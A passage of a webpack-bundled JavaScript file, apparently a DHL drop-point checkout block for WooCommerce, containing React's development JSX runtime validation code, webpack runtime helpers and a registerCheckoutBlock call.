    // key is explicitly declared to be undefined or not.

    if (maybeKey !== undefined) {
      {
        checkKeyStringCoercion(maybeKey);
      }

      key = '' + maybeKey;
    }

    if (hasValidKey(config)) {
      {
        checkKeyStringCoercion(config.key);
      }

      key = '' + config.key;
    }

    if (hasValidRef(config)) {
      ref = config.ref;
      warnIfStringRefCannotBeAutoConverted(config, self);
    } // Remaining properties are added to a new props object


    for (propName in config) {
      if (hasOwnProperty.call(config, propName) && !RESERVED_PROPS.hasOwnProperty(propName)) {
        props[propName] = config[propName];
      }
    } // Resolve default props


    if (type && type.defaultProps) {
      var defaultProps = type.defaultProps;

      for (propName in defaultProps) {
        if (props[propName] === undefined) {
          props[propName] = defaultProps[propName];
        }
      }
    }

    if (key || ref) {
      var displayName = typeof type === 'function' ? type.displayName || type.name || 'Unknown' : type;

      if (key) {
        defineKeyPropWarningGetter(props, displayName);
      }

      if (ref) {
        defineRefPropWarningGetter(props, displayName);
      }
    }

    return ReactElement(type, key, ref, self, source, ReactCurrentOwner.current, props);
  }
}

var ReactCurrentOwner$1 = ReactSharedInternals.ReactCurrentOwner;
var ReactDebugCurrentFrame$1 = ReactSharedInternals.ReactDebugCurrentFrame;

function setCurrentlyValidatingElement$1(element) {
  {
    if (element) {
      var owner = element._owner;
      var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);
      ReactDebugCurrentFrame$1.setExtraStackFrame(stack);
    } else {
      ReactDebugCurrentFrame$1.setExtraStackFrame(null);
    }
  }
}

var propTypesMisspellWarningShown;

{
  propTypesMisspellWarningShown = false;
}
/**
 * Verifies the object is a ReactElement.
 * See https://reactjs.org/docs/react-api.html#isvalidelement
 * @param {?object} object
 * @return {boolean} True if `object` is a ReactElement.
 * @final
 */


function isValidElement(object) {
  {
    return typeof object === 'object' && object !== null && object.$$typeof === REACT_ELEMENT_TYPE;
  }
}

function getDeclarationErrorAddendum() {
  {
    if (ReactCurrentOwner$1.current) {
      var name = getComponentNameFromType(ReactCurrentOwner$1.current.type);

      if (name) {
        return '\n\nCheck the render method of `' + name + '`.';
      }
    }

    return '';
  }
}

function getSourceInfoErrorAddendum(source) {
  {
    if (source !== undefined) {
      var fileName = source.fileName.replace(/^.*[\\\/]/, '');
      var lineNumber = source.lineNumber;
      return '\n\nCheck your code at ' + fileName + ':' + lineNumber + '.';
    }

    return '';
  }
}
/**
 * Warn if there's no key explicitly set on dynamic arrays of children or
 * object keys are not valid. This allows us to keep track of children between
 * updates.
 */


var ownerHasKeyUseWarning = {};

function getCurrentComponentErrorInfo(parentType) {
  {
    var info = getDeclarationErrorAddendum();

    if (!info) {
      var parentName = typeof parentType === 'string' ? parentType : parentType.displayName || parentType.name;

      if (parentName) {
        info = "\n\nCheck the top-level render call using <" + parentName + ">.";
      }
    }

    return info;
  }
}
/**
 * Warn if the element doesn't have an explicit key assigned to it.
 * This element is in an array. The array could grow and shrink or be
 * reordered. All children that haven't already been validated are required to
 * have a "key" property assigned to it. Error statuses are cached so a warning
 * will only be shown once.
 *
 * @internal
 * @param {ReactElement} element Element that requires a key.
 * @param {*} parentType element's parent's type.
 */


function validateExplicitKey(element, parentType) {
  {
    if (!element._store || element._store.validated || element.key != null) {
      return;
    }

    element._store.validated = true;
    var currentComponentErrorInfo = getCurrentComponentErrorInfo(parentType);

    if (ownerHasKeyUseWarning[currentComponentErrorInfo]) {
      return;
    }

    ownerHasKeyUseWarning[currentComponentErrorInfo] = true; // Usually the current owner is the offender, but if it accepts children as a
    // property, it may be the creator of the child that's responsible for
    // assigning it a key.

    var childOwner = '';

    if (element && element._owner && element._owner !== ReactCurrentOwner$1.current) {
      // Give the component that originally created this child.
      childOwner = " It was passed a child from " + getComponentNameFromType(element._owner.type) + ".";
    }

    setCurrentlyValidatingElement$1(element);

    error('Each child in a list should have a unique "key" prop.' + '%s%s See https://reactjs.org/link/warning-keys for more information.', currentComponentErrorInfo, childOwner);

    setCurrentlyValidatingElement$1(null);
  }
}
/**
 * Ensure that every element either is passed in a static location, in an
 * array with an explicit keys property defined, or in an object literal
 * with valid key property.
 *
 * @internal
 * @param {ReactNode} node Statically passed child of any type.
 * @param {*} parentType node's parent's type.
 */


function validateChildKeys(node, parentType) {
  {
    if (typeof node !== 'object') {
      return;
    }

    if (isArray(node)) {
      for (var i = 0; i < node.length; i++) {
        var child = node[i];

        if (isValidElement(child)) {
          validateExplicitKey(child, parentType);
        }
      }
    } else if (isValidElement(node)) {
      // This element was passed in a valid location.
      if (node._store) {
        node._store.validated = true;
      }
    } else if (node) {
      var iteratorFn = getIteratorFn(node);

      if (typeof iteratorFn === 'function') {
        // Entry iterators used to provide implicit keys,
        // but now we print a separate warning for them later.
        if (iteratorFn !== node.entries) {
          var iterator = iteratorFn.call(node);
          var step;

          while (!(step = iterator.next()).done) {
            if (isValidElement(step.value)) {
              validateExplicitKey(step.value, parentType);
            }
          }
        }
      }
    }
  }
}
/**
 * Given an element, validate that its props follow the propTypes definition,
 * provided by the type.
 *
 * @param {ReactElement} element
 */


function validatePropTypes(element) {
  {
    var type = element.type;

    if (type === null || type === undefined || typeof type === 'string') {
      return;
    }

    var propTypes;

    if (typeof type === 'function') {
      propTypes = type.propTypes;
    } else if (typeof type === 'object' && (type.$$typeof === REACT_FORWARD_REF_TYPE || // Note: Memo only checks outer props here.
    // Inner props are checked in the reconciler.
    type.$$typeof === REACT_MEMO_TYPE)) {
      propTypes = type.propTypes;
    } else {
      return;
    }

    if (propTypes) {
      // Intentionally inside to avoid triggering lazy initializers:
      var name = getComponentNameFromType(type);
      checkPropTypes(propTypes, element.props, 'prop', name, element);
    } else if (type.PropTypes !== undefined && !propTypesMisspellWarningShown) {
      propTypesMisspellWarningShown = true; // Intentionally inside to avoid triggering lazy initializers:

      var _name = getComponentNameFromType(type);

      error('Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?', _name || 'Unknown');
    }

    if (typeof type.getDefaultProps === 'function' && !type.getDefaultProps.isReactClassApproved) {
      error('getDefaultProps is only used on classic React.createClass ' + 'definitions. Use a static property named `defaultProps` instead.');
    }
  }
}
/**
 * Given a fragment, validate that it can only be provided with fragment props
 * @param {ReactElement} fragment
 */


function validateFragmentProps(fragment) {
  {
    var keys = Object.keys(fragment.props);

    for (var i = 0; i < keys.length; i++) {
      var key = keys[i];

      if (key !== 'children' && key !== 'key') {
        setCurrentlyValidatingElement$1(fragment);

        error('Invalid prop `%s` supplied to `React.Fragment`. ' + 'React.Fragment can only have `key` and `children` props.', key);

        setCurrentlyValidatingElement$1(null);
        break;
      }
    }

    if (fragment.ref !== null) {
      setCurrentlyValidatingElement$1(fragment);

      error('Invalid attribute `ref` supplied to `React.Fragment`.');

      setCurrentlyValidatingElement$1(null);
    }
  }
}

var didWarnAboutKeySpread = {};
function jsxWithValidation(type, props, key, isStaticChildren, source, self) {
  {
    var validType = isValidElementType(type); // We warn in this case but don't throw. We expect the element creation to
    // succeed and there will likely be errors in render.

    if (!validType) {
      var info = '';

      if (type === undefined || typeof type === 'object' && type !== null && Object.keys(type).length === 0) {
        info += ' You likely forgot to export your component from the file ' + "it's defined in, or you might have mixed up default and named imports.";
      }

      var sourceInfo = getSourceInfoErrorAddendum(source);

      if (sourceInfo) {
        info += sourceInfo;
      } else {
        info += getDeclarationErrorAddendum();
      }

      var typeString;

      if (type === null) {
        typeString = 'null';
      } else if (isArray(type)) {
        typeString = 'array';
      } else if (type !== undefined && type.$$typeof === REACT_ELEMENT_TYPE) {
        typeString = "<" + (getComponentNameFromType(type.type) || 'Unknown') + " />";
        info = ' Did you accidentally export a JSX literal instead of a component?';
      } else {
        typeString = typeof type;
      }

      error('React.jsx: type is invalid -- expected a string (for ' + 'built-in components) or a class/function (for composite ' + 'components) but got: %s.%s', typeString, info);
    }

    var element = jsxDEV(type, props, key, source, self); // The result can be nullish if a mock or a custom function is used.
    // TODO: Drop this when these are no longer allowed as the type argument.

    if (element == null) {
      return element;
    } // Skip key warning if the type isn't valid since our key validation logic
    // doesn't expect a non-string/function type and can throw confusing errors.
    // We don't want exception behavior to differ between dev and prod.
    // (Rendering will throw with a helpful message and as soon as the type is
    // fixed, the key warnings will appear.)


    if (validType) {
      var children = props.children;

      if (children !== undefined) {
        if (isStaticChildren) {
          if (isArray(children)) {
            for (var i = 0; i < children.length; i++) {
              validateChildKeys(children[i], type);
            }

            if (Object.freeze) {
              Object.freeze(children);
            }
          } else {
            error('React.jsx: Static children should always be an array. ' + 'You are likely explicitly calling React.jsxs or React.jsxDEV. ' + 'Use the Babel transform instead.');
          }
        } else {
          validateChildKeys(children, type);
        }
      }
    }

    {
      if (hasOwnProperty.call(props, 'key')) {
        var componentName = getComponentNameFromType(type);
        var keys = Object.keys(props).filter(function (k) {
          return k !== 'key';
        });
        var beforeExample = keys.length > 0 ? '{key: someKey, ' + keys.join(': ..., ') + ': ...}' : '{key: someKey}';

        if (!didWarnAboutKeySpread[componentName + beforeExample]) {
          var afterExample = keys.length > 0 ? '{' + keys.join(': ..., ') + ': ...}' : '{}';

          error('A props object containing a "key" prop is being spread into JSX:\n' + '  let props = %s;\n' + '  <%s {...props} />\n' + 'React keys must be passed directly to JSX without using spread:\n' + '  let props = %s;\n' + '  <%s key={someKey} {...props} />', beforeExample, componentName, afterExample, componentName);

          didWarnAboutKeySpread[componentName + beforeExample] = true;
        }
      }
    }

    if (type === REACT_FRAGMENT_TYPE) {
      validateFragmentProps(element);
    } else {
      validatePropTypes(element);
    }

    return element;
  }
} // These two functions exist to still get child warnings in dev
// even with the prod transform. This means that jsxDEV is purely
// opt-in behavior for better messages but that we won't stop
// giving you warnings if you use production apis.

function jsxWithValidationStatic(type, props, key) {
  {
    return jsxWithValidation(type, props, key, true);
  }
}
function jsxWithValidationDynamic(type, props, key) {
  {
    return jsxWithValidation(type, props, key, false);
  }
}

var jsx =  jsxWithValidationDynamic ; // we may want to special case jsxs internally to take advantage of static children.
// for now we can ship identical prod functions

var jsxs =  jsxWithValidationStatic ;

exports.Fragment = REACT_FRAGMENT_TYPE;
exports.jsx = jsx;
exports.jsxs = jsxs;
  })();
}


/***/ }),

/***/ "./node_modules/react/jsx-runtime.js":
/*!*******************************************!*\
  !*** ./node_modules/react/jsx-runtime.js ***!
  \*******************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {



if (false) {} else {
  module.exports = __webpack_require__(/*! ./cjs/react-jsx-runtime.development.js */ "./node_modules/react/cjs/react-jsx-runtime.development.js");
}


/***/ }),

/***/ "@woocommerce/block-data":
/*!**************************************!*\
  !*** external ["wc","wcBlocksData"] ***!
  \**************************************/
/***/ ((module) => {

module.exports = window["wc"]["wcBlocksData"];

/***/ }),

/***/ "@woocommerce/blocks-checkout":
/*!****************************************!*\
  !*** external ["wc","blocksCheckout"] ***!
  \****************************************/
/***/ ((module) => {

module.exports = window["wc"]["blocksCheckout"];

/***/ }),

/***/ "@wordpress/components":
/*!************************************!*\
  !*** external ["wp","components"] ***!
  \************************************/
/***/ ((module) => {

module.exports = window["wp"]["components"];

/***/ }),

/***/ "@wordpress/data":
/*!******************************!*\
  !*** external ["wp","data"] ***!
  \******************************/
/***/ ((module) => {

module.exports = window["wp"]["data"];

/***/ }),

/***/ "@wordpress/element":
/*!*********************************!*\
  !*** external ["wp","element"] ***!
  \*********************************/
/***/ ((module) => {

module.exports = window["wp"]["element"];

/***/ }),

/***/ "@wordpress/i18n":
/*!******************************!*\
  !*** external ["wp","i18n"] ***!
  \******************************/
/***/ ((module) => {

module.exports = window["wp"]["i18n"];

/***/ }),

/***/ "lodash":
/*!*************************!*\
  !*** external "lodash" ***!
  \*************************/
/***/ ((module) => {

module.exports = window["lodash"];

/***/ }),

/***/ "react":
/*!************************!*\
  !*** external "React" ***!
  \************************/
/***/ ((module) => {

module.exports = window["React"];

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be isolated against other modules in the chunk.
(() => {
/*!*********************************************************************!*\
  !*** ./includes/checkout-blocks/dhl-closest-drop-point/frontend.js ***!
  \*********************************************************************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _woocommerce_blocks_checkout__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @woocommerce/blocks-checkout */ "@woocommerce/blocks-checkout");
/* harmony import */ var _woocommerce_blocks_checkout__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_woocommerce_blocks_checkout__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _block__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./block */ "./includes/checkout-blocks/dhl-closest-drop-point/block.js");
/* harmony import */ var _block_json__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./block.json */ "./includes/checkout-blocks/dhl-closest-drop-point/block.json");
/**
 * External dependencies
 */

/**
 * Internal dependencies
 */


(0,_woocommerce_blocks_checkout__WEBPACK_IMPORTED_MODULE_0__.registerCheckoutBlock)({
  metadata: _block_json__WEBPACK_IMPORTED_MODULE_2__,
  component: _block__WEBPACK_IMPORTED_MODULE_1__.Block
});
})();

/******/ })()
;
//# sourceMappingURL=pr-dhl-closest-drop-point-frontend.js.map